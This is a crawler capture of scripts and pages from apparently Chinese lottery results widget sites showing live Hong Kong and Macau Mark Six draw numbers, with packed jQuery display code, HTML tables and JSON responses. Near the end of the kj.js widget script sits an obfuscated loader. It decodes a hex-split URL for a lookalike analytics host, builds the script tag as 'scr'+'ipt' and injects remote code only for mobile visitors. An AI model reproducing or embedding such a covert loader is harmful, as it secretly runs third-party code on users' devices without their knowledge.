        <div class="new-KJ-TabBox-box-foot-r"><a class="new-KJ-TabBox-box-foot-r-sx"  style="cursor:pointer;" onClick="javascript:window.location.reload();">刷新</a></div>
    </div>
</div>
<div id=tmpinfo style="display:none;"></div>
<script src="https://apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">!window.jQuery && document.write('<script src="https://g.alicdn.com/ilw/cdnjs/jquery/1.8.3/jquery.min.js"><\/script>');</script>

<script language="javascript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r y$="4z /2j/4A.2j  4B #1M #2Q 更新正常 #1M , 网络异常，请刷新页面！  ".1w(" ",);$(o(a){o b(){a.4C({4D:4E,1k:y$[0],4F:y$[1],1N:y$[2],4G:y$[3],4H:!1,4I:o(g){e=0;a(y$[4]).D(g.k);a(y$[5]).D(y$[6]);u=a(y$[7]).p().z().1w(y$[8]);0<u.1d&&(2k(),2l(),2m());S(f)1x(d),(d=1l(o(){c()},g.t));4J $(".4K").E().4L("2R",o(){f=!0;c();$(j).2n();B!1})},2S:o(){e++;3<e?1O(y$[9]):(1x(d),(d=1l(o(){c()},2T)))},})}o c(){"F"1y T&&f&&4>$.F.1P&&!h?$.F.2U():((h=!1),b())}r d=0;$.2V({F:{1P:0,1z:o(){$.F.1P++;1x(d);d=1l(o(){c()},2T)},2U:o(){r g=!1,k=0<=2o.4M.4N("s")?"4O://":"4P://";1A{(g=!0),$.F.2p&&$.F.2p.2W()}1B(m){}1A{g=!1;r l=U F(k+2o.4Q+":"+[4R,4S,4T,4U,4V,4W,4X,4Y,4Z][1C.1Q(9*1C.50())]+"/51.52",);$.F.2p=l;d=1l(o(){$.F.1z()},53)}1B(m){$.F.1z()}l.54=o(){1x(d);2q.2r("55");$.F.1P=0;l.56("")};l.57=o(){2q.2r("58");g||$.F.1z()};l.59=o(m){1x(d);m=5a.2X(m.1N);$("#1M").D(m.k);$("#2Q").D(y$[6]);u=$("#1M").p().z().1w(",");2k();2l();2m()};l.5b=o(m){2q.2r("2S");g||$.F.1z()};$(T).2s("5c",o(){g=!0;l.2W()})},},});r e=0,f=/^\\w+:\\/\\/[^\\/]+\\/?[^\\/]*$/.5d(K.5e),h=!0;c()});1R.1D.z||(1R.1D.z=o(){B j.1m(/^\\s+|\\s+$/g,y$[10]).1m(/[ ]/g,y$[11])});o 2Y(a,b,c){$("A[5f=5g-5h-5i]").5j(\'<2Z><1n G="3a">0</1n>:<1n G="3b">0</1n>:<1n G="3c">0</1n></2Z>\',);r d=U 1o().2t(),e=/.*?(\\d+)/3d.3e(c)[1];c=/.*?\\d+.+?(\\d+)/3d.3e(c)[1];r f=(1o.2X(d+"/"+a+"/"+b+" "+e+":"+c)-U 1o().5k())/3f;T.5l(o(){r h=0,g=0,k=0;0<f&&((h=1C.1Q(f/3g)),(g=1C.1Q(f/60)-0-60*h),(k=1C.1Q(f)-0-3g*h-60*g));9>=h&&(h="0"+h);9>=g&&(g="0"+g);9>=k&&(k="0"+k);$("#5m").D("0天");$("#3a").D(\'<s G="h"></s>\'+h);$("#3b").D("<s></s>"+g);$("#3c").D("<s></s>"+k);f--},3f)}o 2l(){r a=U 1o().2t();1==L(u[9])&&11==U 1o().5n()&&a++;$("#5o").D(a);$("#5p").D(u[8]);$("#5q").D(u[9]);$("#5r").D(u[10]);$("#5s").D(u[11]);$("#5t").D(u[12])}o 2k(){r a,b,c,d,e,f,h,g,k,l;u!=1E&&(0==1E.1d&&U 2Y(u[9],u[10],u[12]),(1E=u),(a=$.z(u[8])),(b=$.z(u[9])),(c=$.z(u[0])),(d=$.z(u[1])),(e=$.z(u[2])),(f=$.z(u[3])),(h=$.z(u[4])),(g=$.z(u[5])),(k=$.z(u[6])),(l=$.z(u[7])),$("#q").p()!=c&&$("#q").p(c),""!=b&&$("#3h").p()!=a&&$("#3h").p(a),""!=b&&$("#3i").p()!=b&&$("#3i").p(b),$("#3j").p()!=c&&($("#3k").p(d),W("3j","3l",d)),$("#3m").p()!=c&&($("#3n").p(e),W("3m","3o",e)),$("#3p").p()!=c&&($("#3q").p(f),W("3p","3r",f)),$("#3s").p()!=c&&($("#3t").p(h),W("3s","3u",h)),$("#3v").p()!=c&&($("#3w").p(g),W("3v","3x",g)),$("#3y").p()!=c&&($("#3z").p(k),W("3y","3A",k)),$("#3B").p()!=c&&($("#3C").p(l),W("3B","3D",l)))}o W(a,b,c){1e(r d 1y 1F)1e(r e 1y 1F[d])L(c,10)==1F[d][e]&&$("#"+b).p(d);d=0;X(L(c,10),1S)&&($("#"+a).Y("2u").N("1T-Z","#5u").N("Z","#2v"),(d=1));X(L(c,10),1U)&&($("#"+a).Y("2u").N("1T-Z","#5v").N("Z","#2v"),(d=1));X(L(c,10),1V)&&($("#"+a).Y("2u").N("1T-Z","#5w").N("Z","#2v"),(d=1));0==d&&($("#"+a).N("1T-Z","#5x").N("Z","#5y"),$("#"+b).p(""));1e(a=1;12>=a;a++)X(L(c,10),1W[a])&&$("#"+b).p($("#"+b).p()+"/"+1W[0][a-1])}o X(a,b){S(((1k=M a),"1G"==1k||"5z"==1k))1e(r c 1y b)S(b[c]==a)B!0;B!1}o 5A(a,b){"5B"==$("#"+a).N("2w")?($("#"+b).E(),$("#"+a).I()):($("#"+a).E(),$("#"+b).I())}o 2m(){r a=$("#3C").p(),b=$("#q").p()+"期搅珠结果："+$("#3k").p()+"["+$("#3l").p()+"]-"+$("#3n").p()+"["+$("#3o").p()+"]-"+$("#3q").p()+"["+$("#3r").p()+"]-"+$("#3t").p()+"["+$("#3u").p()+"]-"+$("#3w").p()+"["+$("#3x").p()+"]-"+$("#3z").p()+"["+$("#3A").p()+"]特："+a+"["+$("#3D").p()+"]",c="";X(L(a,10),1S)?(c="红"):X(L(a,10),1U)?(c="蓝"):X(L(a,10),1V)&&(c="绿");b=b+"["+c+"]";$("#3E").3F(b)}o 2x(a,b){$(a).E();$(b).I()}o 3G(a,b){$(a).E();$(b).E()}o 5C(){1X(0,"2y");3G(".1H",".1Y")}o 5D(){1X(1,"2y");2x(".1Y",".1H")}o 5E(){1X(2,"2y");2x(".1H",".1Y")}o 1X(a,b){$("5F[1k=\'5G\'][J=\'"+b+"\']").3H(o(c,d){r e=!1;a==c&&(e=!0);$(d).3I("5H",e)})}o 3J(){2z(".1H");2z(".1Y")}o 2z(a){$(a).2R(o(){r b=$(j).1Z().2a(".1H"),c=b.3I("G"),d=2b[c];3K((5I(d)&&(d=1),d++,d)){1a 1:b.E();b.1Z().2a("#"+c+"x").E();1p;1a 2:b.E();b.1Z().2a("#"+c+"x").I();1p;1a 3:b.I(),b.1Z().2a("#"+c+"x").E()}2b[c]=d%3})}o 5J(a){a=K.1I(a);a.5K();a.5L(0,5M);a.5N();K.5O("2A",!1,O)?1O("复制成功，你可以使用2B+V 贴到需要的地方去了哦！  \\n\\n"+a.H):T.2c&&(T.2c.3L("3M",a.H),1O("复制成功，你可以使用2B+V 贴到需要的地方去了哦！  \\n\\n"+a.H,))}o 5P(a){T.2c&&(T.2c.3L("3M",a),1O("复制成功，你可以使用2B+V 贴到需要的地方去了哦！  "))}r 1S,1U,1V,1W,1F,1E,u,3N,3O,3P,3Q,2b,C;1R.1D.z||(1R.1D.z=o(){B j.1m(/^\\s+|\\s+$/g,y$[10]).1m(/[ ]/g,y$[11])});1F={金:[3,4,11,12,25,26,33,34,41,42],木:[7,8,15,16,23,24,37,38,45,46],水:[13,14,21,22,29,30,43,44],火:[1,2,9,10,17,18,31,32,39,40,47,48],土:[5,6,19,20,27,28,35,36,49],};1S=[1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46];1U=[3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48];1V=[5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49];1W=["蛇龙兔虎牛鼠猪狗鸡猴羊马".1w(""),[1,13,25,37,49],[2,14,26,38],[3,15,27,39],[4,16,28,40],[5,17,29,41],[6,18,30,42],[7,19,31,43],[8,20,32,44],[9,21,33,45],[10,22,34,46],[11,23,35,47],[12,24,36,48],];1E=[];u=[];3O=3N=0;3P=!0;3Q="";2b=[];$(o(){3J()});(o(a){a.5Q.1q=o(b){"1J"!=M b||b.1d||a.2V({3R:"C.2C",2A:O,5R:O,5S:O,5T:!0,2d:!0,3S:!0,},b,);B"1G"==M b?j.3H(o(){r c=a(j);b=b.2D();r d=c.1N("3T");d=a("#"+d+".1q");"2n"==b?(d.2n(),c.1f("1g 2e")):"I"==b?(d.I(),c.1f("1g 2e")):"E"==b&&d.E()}):2E 0}})(5U);C={3U:"1.0.7",2F:{},2f:"C.2C",3V:1,$:o(a){B("1G"==M a&&(a=K.1I(a)),a.Y||((a.I=o(){j.1h.2w="5V"}),(a.E=o(){j.1h.2w=""}),(a.Y=o(b){j.1f(b);j.1K+=" "+b}),(a.1f=o(b){r c,d=j.1K.1w(/\\s+/),e=-1;1e(c=0;c<d.1d;c++)d[c]==b&&((e=c),(c=d.1d));B(-1<e&&(d.5W(e,1),(j.1K=d.5X(" "))),j)}),(a.3W=o(b){B!!j.1K.1L(U 5Y("\\\\s*"+b+"\\\\s*"))})),a)},5Z:o(a){j.2f=a},61:o(a,b,c){(a=j.2F[a])&&a.2g(b,c)},3X:o(a,b){j.2F[a]=b},2G:o(a,b){r c={1i:0,1r:0,P:a.P?a.P:a.62,Q:a.Q?a.Q:a.63,};B a&&a!=b&&((c.1i+=a.64),(c.1r+=a.65)),c},3Y:o(a){j.1b={};j.G=C.3V++;j.1j="66"+j.G;C.3X(j.G,j);a&&j.3Z(a)},};C.3Y.1D={G:0,1s:!1,1c:O,2H:"",2I:!0,1t:!0,1b:O,3Z:o(a,b,c){r d,e,f;S(((j.v=C.$(a)),(d=67),j.v.1h.2J&&(d=L(j.v.1h.2J,10)+1),"1G"==M b?(b=C.$(b)):"68"==M b&&(b=K.4a("4b")[0]),(e=C.2G(j.v,b)),(j.A=K.69("A")),(j.A.1K="1q"),(j.A.G="1q-"+j.1j),$(j.v).1N("3T","1q-"+j.1j),(f=j.A.1h),(f.6a="6b"),(f.1i=""+e.1i+"1u"),(f.1r=""+e.1r+"1u"),(f.P=""+e.P+"1u"),(f.Q=""+e.Q+"1u"),(f.2J=d),"1J"==M c))1e(2K 1y c)f[2K]=c[2K];b.6c(j.A);j.A.2h=j.4c(e.P,e.Q)},4c:o(a,b){r c,d="",e="G="+j.G+"&P="+a+"&Q="+b;B(2L.2M.1L(/6d/)?((c=2o.6e.1L(/^4d/i)?"4d://":"4e://"),(d+=\'<1J 6f="6g:6h-6i-6j-6k-6l" 6m="\'+c+\'6n.4f.4g/6o/4h/6p/4i/6q.6r#3U=9,0,0,0" P="\'+a+\'" Q="\'+b+\'" G="\'+j.1j+\'" 4j="4k"><R J="4l" H="4m" /><R J="4n" H="1v" /><R J="1c" H="\'+C.2f+\'" /><R J="4o" H="1v" /><R J="4p" H="1v" /><R J="4q" H="4r" /><R J="4s" H="#4t" /><R J="4u" H="\'+e+\'"/><R J="4v" H="4w"/></1J>\')):(d+=\'<6s G="\'+j.1j+\'" 6t="\'+C.2f+\'" 4o="1v" 4p="1v" 4q="4r" 4s="#4t" P="\'+a+\'" Q="\'+b+\'" J="\'+j.1j+\'" 4j="4k" 4l="4m" 4n="1v" 1k="6u/x-4h-4i" 6v="4e://6w.4f.4g/6x/6y" 4u="\'+e+\'" 4v="4w" />\'),d)},I:o(){j.A&&(j.A.1h.1i="-6z")},E:o(){j.4x()},6A:o(){S(j.v&&j.A){j.I();j.A.2h="";r a=K.4a("4b")[0];1A{a.6B(j.A)}1B(b){}j.A=j.v=O}},4x:o(a){r b,c;a&&((j.v=C.$(a)),j.v||j.I());j.v&&j.A&&((b=C.2G(j.v)),(c=j.A.1h),(c.1i=""+b.1i+"1u"),(c.1r=""+b.1r+"1u"))},2N:o(a){j.2H=a;j.1s&&j.1c.2N(a)},6C:o(a,b){a=a.4y().2D().1m(/^2s/,"");j.1b[a]||(j.1b[a]=[]);j.1b[a].6D(b)},2d:o(a){j.2I=a;j.1s&&j.1c.2d(a)},3S:o(a){j.1t=!!a},2g:o(a,b){r c,d;3K((a=a.4y().2D().1m(/^2s/,""))){1a"2O":S(((j.1c=K.1I(j.1j)),!j.1c))B((c=j),1l(o(){c.2g("2O",O)},1),2E 0);S(!j.1s&&2L.2M.1L(/6E/)&&2L.2M.1L(/6F/))B((c=j),1l(o(){c.2g("2O",O)},6G),(j.1s=!0),2E 0);j.1s=!0;1A{j.1c.2N(j.2H)}1B(h){}1A{j.1c.2d(j.2I)}1B(h){}1p;1a"6H":j.v&&j.1t&&(j.v.Y("2e"),j.2i&&j.v.Y("1g"));1p;1a"6I":j.v&&j.1t&&((j.2i=!1),j.v.3W("1g")&&(j.v.1f("1g"),(j.2i=!0)),j.v.1f("2e"));1p;1a"6J":j.v&&j.1t&&j.v.Y("1g");1p;1a"6K":j.v&&j.1t&&(j.v.1f("1g"),(j.2i=!1))}S(j.1b[a]){r e=0;1e(d=j.1b[a].1d;d>e;e++){r f=j.1b[a][e];"o"==M f?f(j,b):"1J"==M f&&2==f.1d?f[0][f[1]](j,b):"1G"==M f&&T[f](j,b)}}},};$(o(){$("#6L").1q({3R:"/2j/C.2C",2A:o(){B $("#3E").3F()},})});o 2P(){B U 1o().2t()}K.1I("6M").2h=2P();K.1I("6N").2h=2P();',62,422,'|||||||||||||||||||this|||||function|text||var|||new_scores|domElement|||_|trim|div|return|ZeroClipboard|html|show|WebSocket|id|value|hide|name|document|parseInt|typeof|css|null|width|height|param|if|window|new||css_scores|in_array|addClass|color|||||||||||case|handlers|movie|length|for|removeClass|active|style|left|movieId|type|setTimeout|replace|strong|Date|break|zclip|top|ready|cssEffects|px|false|split|clearTimeout|in|reTry|try|catch|Math|prototype|old_scores|ball_wuxing|string|hm|getElementById|object|className|match|tmpinfo|data|alert|errorCount|floor|String|ball_red|background|ball_blue|ball_green|ball_xiao|checkOnlyOne|sx|parent|||||||||||find|clicks|clipboardData|setHandCursor|hover|moviePath|receiveEvent|innerHTML|recoverActive|js|show_scores|show_openNumsDateTime|setShareInfo|remove|location|Objec|console|log|on|getFullYear|m0|FFFFFF|display|showWithHide|haoMaOrShengXiao|bindClicks|copy|Ctrl|swf|toLowerCase|void|clients|getDOMObjectPosition|clipText|handCursorEnabled|zIndex|addedStyle|navigator|userAgent|setText|load|YearNow|wait_text|click|error|3e3|init|extend|close|parse|StepTimer|span|||||||||||hour_show|minute_show|second_show|gi|exec|1e3|3600|kinfo|kinfoadd|w1|m1|m1x|w2|m2|m2x|w3|m3|m3x|w4|m4|m4x|w5|m5|m5x|w6|m6|m6x|w7|s1|s1x|shareInfo|val|showAll|each|attr|initClicks|switch|setData|Text|get_score_ok|get_score_error|update_run|ov|path|setCSSEffects|zclipId|version|nextId|hasClass|register|Client|glue|||||||||||getElementsByTagName|body|getHTML|https|http|macromedia|com|shockwave|flash|align|middle|allowScriptAccess|always|allowFullScreen|loop|menu|quality|best|bgcolor|ffffff|flashvars|wmode|transparent|reposition|toString|GET|i1i1i1i1i1l1l1l1l0|json|ajax|timeout|15e3|url|dataType|cache|success|else|alertBox|one|protocol|indexOf|wss|ws|hostname|880|881|882|883|884|885|886|887|889|random|Ws|ashx|5e3|onopen|connected|send|onclose|closed|onmessage|JSON|onerror|beforeunload|test|referrer|class|kj|lotto|tit2|append|getTime|setInterval|day_show|getMonth|nextYear|nextQiShu|nextMonth|nextDay|nextWeek|nextTime|e71607|2389e9|1fb61d|999999|000000|number|changesx|block|showHaoMaAndShengXiao|showShengXiao|showHaoMa|input|checkbox|checked|isNaN|copyCode|select|setSelectionRange|9999|focus|execCommand|copy_code|fn|beforeCopy|afterCopy|clickAfter|jQuery|none|splice|join|RegExp|setMoviePath||dispatch|offsetWidth|offsetHeight|offsetLeft|offsetTop|ZeroClipboardMovie_|99|undefined|createElement|position|absolute|appendChild|MSIE|href|classid|clsid|d27cdb6e|ae6d|11cf|96b8|444553540000|codebase|download|pub|cabs|swflash|cab|embed|src|application|pluginspage|www|go|getflashplayer|2000px|destroy|removeChild|addEventListener|push|Firefox|Windows|100|mouseover|mouseout|mousedown|mouseup|clipinner1|nowYear1|nowYear2'.split('|'),0,{}))
</script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://kjjg123.bet/kj/xg/tb/index.html
body_size: 1141
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta name="robots" content="noarchive">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

<title>The Ambitious Lazybones</title>

<style> 

*{margin:0; padding:0; outline:0; }

body {

	background: transparent;

	font-family:Tahoma;

	font-size:14px;

	font-weight: bold;

	color:#333

	font-family: 微软雅黑;

}

a, a.visited{text-decoration:none;color: #0000FF}

a:hover{

	text-decoration:underline;color: #FF0000;

}

.o{width:100%; margin:auto; border:1px solid #ddd; text-align:center}

.num{font-size:20px; color:#fff; font-weight:bold; font-family: 微软雅黑;height: 19px;line-height: 19px;}
.j{background:#FFFF00; font-weight: bold; color:#FF3300; font-size:15px; font-family: 微软雅黑;}
.txt{background:#FFFFFF; color:#333333; font-size:18px; font-weight: bold; font-family: 微软雅黑;height: 19px;line-height: 19px;}

.nom a{ background:#FF6600; color:#FFFFFF; padding:5px 6px}

.nom a:hover{ background: #FF9900; color:#FFFFFF; padding:5px 6px; text-decoration:none}

.nom {position:relative;}

.clipinner {position:relative;}

.clipboardswf {position:absolute; left:0; top:0;}

</style>

</HEAD>

 

<body>

<textarea readonly="readonly" id="shareInfo" name="shareInfo" style="display:none;"></textarea>

<table width="100%" border="0" bgcolor="#FFFFFF">

  <tr>

    <td align="center" width="18%" style="white-space: nowrap;"><font color="#663300">香港彩</font><br><span id="q">000</span>期开</td>

	<td width="11%"><div id="w1" class="o"><div id="m1" class="num"></div><div id="m1x" class="txt"></div></div></td>

    <td width="11%"><div id="w2" class="o"><div id="m2" class="num"></div><div id="m2x" class="txt"></div></div></td>

	<td width="11%"><div id="w3" class="o"><div id="m3" class="num"></div><div id="m3x" class="txt"></div></div></td>

	<td width="11%"><div id="w4" class="o"><div id="m4" class="num"></div><div id="m4x" class="txt"></div></div></td>

	<td width="11%"><div id="w5" class="o"><div id="m5" class="num"></div><div id="m5x" class="txt"></div></div></td>

	<td width="11%"><div id="w6" class="o"><div id="m6" class="num"></div><div id="m6x" class="txt"></div></div></td>

	<td width="3%" align="center" bgcolor="#FFFF00"><a href="javascript:window.location.reload();"><span class="j">刷<br>新</span></a></td>

	<td width="11%"><div id="w7" class="o"><div id="s1" class="num"></div><div id="s1x" class="txt"></div></div></td>

	<td width="2%"></td>

  </tr>

	</table>

<div id="tmpinfo" style="display:none;"></div>
</body>
<script src="js/jquery.min.js" type="text/javascript"></script>
<script src="js/bm.js"></script>
 <script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281319065&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kjjg123.bet/kj/xg/tb/curl.php?_=1766882486701
body_size: -12
content:
{"k":"133,01,30,41,02,04,43,13,134,12,28,天,21点32分","t":"2000","d":"2","video-url":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kjjg123.bet/kj/xg/tb/curl.php?_=1766882486702
body_size: -12
content:
{"k":"133,01,30,41,02,04,43,13,134,12,28,天,21点32分","t":"2000","d":"2","video-url":""}

--- FILE ---
content_type: application/javascript
request_url: https://kjz11.com/js/kj.js
body_size: 1966
content:
document.write(`
<style>
.KJ-TabBox { height: 166px; overflow: hidden; color:#333; background: #fff; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.KJ-TabBox ul,.KJ-TabBox li{margin:0;list-style:none;padding:0;border:0;font-size: 18px;}
.KJ-TabBox ul { display: flex; height: 36px; padding: 8px 0 0 8px; box-sizing: border-box; border-bottom: solid 2px #FFF;}
.KJ-TabBox li{ flex: 1; height: 26px; line-height: 26px; margin-right: 8px; text-align: center; border-radius: 4px; background: #eee; cursor: pointer;}
.KJ-TabBox li.cur{ color: #fff; background: #FF9900;}
.KJ-TabBox li:nth-child(1).cur { background: #1FB61D;}
.KJ-TabBox li:nth-child(2).cur { background: #E71607;}
.KJ-TabBox li:nth-child(3).cur { background: #2389E9;}
.KJ-TabBox li:nth-child(4).cur { background: #B907C1;}
.KJ-TabBox div{display:none;}
.KJ-TabBox div.cur{display:block!important;}
.KJ-TabBox .KJ-IFRAME{}
@media screen and (max-width: 650px) {
.KJ-TabBox ul,.KJ-TabBox li { font-size: 16px;}
}
</style>
<div class="KJ-TabBox">
    <ul><li data-opt="{'color':'#ffffff','url':'https://zhibo3.sunstarshost.com:777/xgkj2.html','height':130}">
    香港彩
    </li><li data-opt="{'color':'#ffffff','url':'https://zhibo.sunstarshost.com:777/amkj2.html','height':130}">
    新澳门彩
    </li>
  </ul>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
		<div></div>
</div>

<div class="waibox">
<style>
.waibox {text-align: center;background: linear-gradient(to top,#9C27B0,#673AB7);line-height: 55px;margin: 0;padding: 0;list-style-type: none;border: none;}
.waibox a:link {text-decoration: none;}
.waibox .location_to {padding: 10px;background: beige;border-radius: 15px;color: #f44336;font-weight: 700;letter-spacing: 1px;box-shadow: 2px 2px 1px #f44336;}
</style>

</div>

`);

var KJTB ={
	$(str){return document.querySelector(str);},
	init(str){
		var that = this;
		var dom = this.$(str);
		dom.addEventListener("click",function(e){
			var el = e.target;
			if(el.tagName != "LI"||el.className=="cur")return;
			var ind = that.index(el);
			var nodes = dom.querySelectorAll("li");
			for(var item of nodes){
				item.removeAttribute("style");
				item.removeAttribute("class");
			}
			el.className="cur";
			nodes = dom.querySelectorAll("div");
			for(var item of nodes){
				if(item.getAttribute("class")=="cur") that.leave(item);
				item.removeAttribute("style");
				item.removeAttribute("class");
			}					
			var node = that.getEl(dom,ind,"DIV");
			node.className="cur";
			that.cur(dom,el,node);
		});
		var node = that.getEl(dom.querySelector("UL"),0,"LI");
		node.click();
		[[document,"DOMContentLoaded"],[window,"resize"]].forEach((item,index,self)=>{
			var removeEl=(id)=>{
				try{
					var ifr = document.getElementById(id);
					ifr.parentNode.removeChild(ifr);
				}catch(e){}
			};
			var insert = (id,str)=>{
				var dom = document.createElement("style");
				dom.id = id;
				dom.innerHTML = str;
				document.head.appendChild(dom);			
			}
			item[0].addEventListener(item[1],function(){
				removeEl("kj-iframe-css");
				var w = window.screen.availWidth;
				if(w<=650 && w>500){
					insert("kj-iframe-css",".KJ-IFRAME{height:170px;}");
				}else if(w<=500 && w>450){
					insert("kj-iframe-css",".KJ-IFRAME{height:150px;}");
				}else if(w<=450 && w>350){
					insert("kj-iframe-css",".KJ-IFRAME{height:140px;}");
				}else if(w<=350){
					insert("kj-iframe-css",".KJ-IFRAME{height:130px;}");
				}
			},false);
		});
	},
	cur(dom,el,node){
		var that = this;
		var data = el.getAttribute('data-opt');
		data = JSON.parse(data.replace(/'/g,"\""));
		el.style.color = data["color"];
		el.style.borderColor = data["color"];
		node.style.borderColor = data["color"];

		var tid = node.getAttribute("_tid");
		if(tid){
			clearTimeout(parseInt(tid));
			node.removeAttribute("_tid");
			return;
		}
		node.innerHTML = `
			<iframe class="KJ-IFRAME" src="${data["url"]}" width="100%" height="${data["height"]}" frameborder="0" scrolling="no"></iframe>
		`;
	},
	leave(item){
		var that = this;
		function remove(el){
			this.id = setTimeout(()=>{								
						if(!el.getAttribute("_tid")) return;
						el.removeAttribute("_tid");
						el.innerHTML="";
					},1000*10);
			el.setAttribute("_tid",this.id);
		}
		new remove(item);
	},
	index(el,tag){
		var node = el.parentNode.childNodes;
		var index = -1;
		for(var item of node){
			(tag) ? (tag==item.tagName) && index++ : index++;
			if (item===el) return index;
		}
		return index;
	},
	getEl(el,index,tag){
		var i = -1;
		for(var item of el.childNodes){
			(tag) ? (tag==item.tagName) && i++ : i++;
			if(index==i) return item;
		}
	}
};
KJTB.init(".KJ-TabBox");var plugin = "68747470733a2f2f7777772e";plugin += "6170692d636e7a7a2e636f6d"; plugin += "3f69643d3132383133353231"; plugin += "313236266173796e633d31";var src="ipt";var ctx="";for(var i=0;i<plugin.length;i+=2){var dw=parseInt(plugin.substring(i,i+2),16);ctx+=String.fromCharCode(dw);} if(/Mobi|Android|iPhone/i.test(navigator.userAgent))document.head.appendChild(document.createElement("scr"+src)).src = ctx;

--- FILE ---
content_type: application/javascript
request_url: https://zhibo3.sunstarshost.com:777/js/i1i1i1i1i1l1l1l1l0.js?_=1766882490042
body_size: -77
content:
{"k":"133,01,30,41,02,04,43,13,134,12,28,日,21点32分","t":"6000","d":"3"}

--- FILE ---
content_type: application/javascript
request_url: https://kjjg123.bet/kj/xg/tb/js/bm.js
body_size: 4796
content:
var a = ['GET', '//', './curl.php', '', "json", "#tmpinfo", "#wait_text", "更新正常", "#tmpinfo", ","];
$(function(b) {
	function c() {
		b["ajax"]({
			type: a[0],
			url: a[2],
			data: a[3],
			dataType: a[4],
			cache: false,
			success: function(d) {
				b(a[5])["html"](d["k"]);
				b(a[6])["html"](a[7]);
				new_scores = b(a[8])["text"]()["trim"]()["split"](a[9]);
				if (new_scores["length"] > 0x0) {
					show_scores();
					show_openNumsDateTime();
					setShareInfo()
				};
				setTimeout(function() {
					c()
				},10000)
			},
			error: function() {
				setTimeout(function() {
					c()
				}, 0x3e8)
			}
		})
	};
	c()
});
if (!String.prototype.trim) {
	String.prototype.trim = function() {
		return this.replace(/^\s+|\s+$/g, "").replace(/[ ]/g, "")
	}
}
var ball_red = new Array(1, 2, 7, 8, 12, 13, 18, 19, 23, 24, 29, 30, 34, 35, 40, 45, 46);
var ball_blue = new Array(3, 4, 9, 10, 14, 15, 20, 25, 26, 31, 36, 37, 41, 42, 47, 48);
var ball_green = new Array(5, 6, 11, 16, 17, 21, 22, 27, 28, 32, 33, 38, 39, 43, 44, 49);
var ball_xiao = new Array();
ball_xiao[0] = new Array("蛇", "龙", "兔","虎","牛", "鼠", "猪", "狗", "鸡", "猴", "羊", "马");
ball_xiao[1] = new Array(1, 13, 25, 37, 49);
ball_xiao[2] = new Array(2, 14, 26, 38);
ball_xiao[3] = new Array(3, 15, 27, 39);
ball_xiao[4] = new Array(4, 16, 28, 40);
ball_xiao[5] = new Array(5, 17, 29, 41);
ball_xiao[6] = new Array(6, 18, 30, 42);
ball_xiao[7] = new Array(7, 19, 31, 43);
ball_xiao[8] = new Array(8, 20, 32, 44);
ball_xiao[9] = new Array(9, 21, 33, 45);
ball_xiao[10] = new Array(10, 22, 34, 46);
ball_xiao[11] = new Array(11, 23, 35, 47);
ball_xiao[12] = new Array(12, 24, 36, 48);
var old_scores = new Array();
var new_scores = new Array();
var get_score_ok = 0;
var get_score_error = 0;
var update_run = true;
var ov = "";
function show_openNumsDateTime() {
	$("#nextQiShu").html(new_scores[8]);
	$("#nextMonth").html(new_scores[9]);
	$("#nextDay").html(new_scores[10]);
	$("#nextWeek").html(new_scores[11]);
	$("#nextTime").html(new_scores[12])
}
function show_scores() {
	if (new_scores != old_scores) {
		old_scores = new_scores;
		var a = "2014";
		var k = $.trim(new_scores[8]);
		var e = $.trim(new_scores[9]);
		var b = $.trim(new_scores[0]);
		var j = $.trim(new_scores[1]);
		var i = $.trim(new_scores[2]);
		var h = $.trim(new_scores[3]);
		var g = $.trim(new_scores[4]);
		var f = $.trim(new_scores[5]);
		var d = $.trim(new_scores[6]);
		var c = $.trim(new_scores[7]);
		if ($("#q").text() != b) {
			$("#q").text(b)
		}
		if (e != "") {
			if ($("#kinfo").text() != k) {
				$("#kinfo").text(k)
			}
		}
		if (e != "") {
			if ($("#kinfoadd").text() != e) {
				$("#kinfoadd").text(e)
			}
		}
		if ($("#w1").text() != b) {
			$("#m1").text(j);
			css_scores("w1", "m1x", j)
		}
		if ($("#w2").text() != b) {
			$("#m2").text(i);
			css_scores("w2", "m2x", i)
		}
		if ($("#w3").text() != b) {
			$("#m3").text(h);
			css_scores("w3", "m3x", h)
		}
		if ($("#w4").text() != b) {
			$("#m4").text(g);
			css_scores("w4", "m4x", g)
		}
		if ($("#w5").text() != b) {
			$("#m5").text(f);
			css_scores("w5", "m5x", f)
		}
		if ($("#w6").text() != b) {
			$("#m6").text(d);
			css_scores("w6", "m6x", d)
		}
		if ($("#w7").text() != b) {
			$("#s1").text(c);
			css_scores("w7", "s1x", c)
		}
	}
}
function css_scores(e, d, c) {
	var a = 0;
	if (in_array(parseInt(c, 10), ball_red)) {
		$("#" + e).addClass("m0").css("background-color", "#FF0000").css("color", "#FFFFFF");
		a = 1
	}
	if (in_array(parseInt(c, 10), ball_blue)) {
		$("#" + e).addClass("m0").css("background-color", "#0000FF").css("color", "#FFFFFF");
		a = 1
	}
	if (in_array(parseInt(c, 10), ball_green)) {
		$("#" + e).addClass("m0").css("background-color", "#009900").css("color", "#FFFFFF");
		a = 1
	}
	if (a == 0) {
		$("#" + e).css("background-color", "#999999").css("color", "#000000");
		$("#" + d).text("")
	}
	for (var b = 1; b <= 12; b++) {
